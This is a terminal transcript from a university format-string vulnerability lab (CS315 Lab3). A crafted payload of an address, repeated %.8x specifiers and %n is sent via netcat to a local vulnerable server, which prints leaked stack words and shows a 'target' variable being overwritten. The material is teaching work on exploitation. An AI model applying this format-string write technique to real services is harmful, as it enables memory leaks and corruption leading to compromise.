 seed@VM:~/Desktop/Lab3$ echo $(printf "\x44\xa0\x04\x08")%.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x,
%.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %n |nc -u localhost 9090
^[[A^H^H^C
seed@VM:~/Desktop/Lab3$ ./server
The address of buf[0] is 0xbfdf6a10
The address of the secret: 0x08048850
The address of the ’target’ variable: 0x0804a044
The value of the ’target’ variable (before): 0x11223344
Hello CS315
The address of the ’msg’ argument: 0xbfdf69d0
Dbfdf69d0, bfdf6a00, bfdf69e8, bfdf6a10, 00000000, b76af000, 08048870, 00000003, bfdf6a10, bfdf6ff8, 080487c6, bfdf6a10, bfdf69e8, 00000010, 080486e5, 05
040400, 1707070d, 00000010, 00000003, 82230002, 00000000, 00000000, 00000000, 82910002, 0100007f, 00000000, 00000000,
The value of the ’target’ variable (after): 0x00000112
The address of the msg is the ra(addr) : 0xbfdf69cc
value: 0x80487c6.
the addr of fmt str: 0x8048870.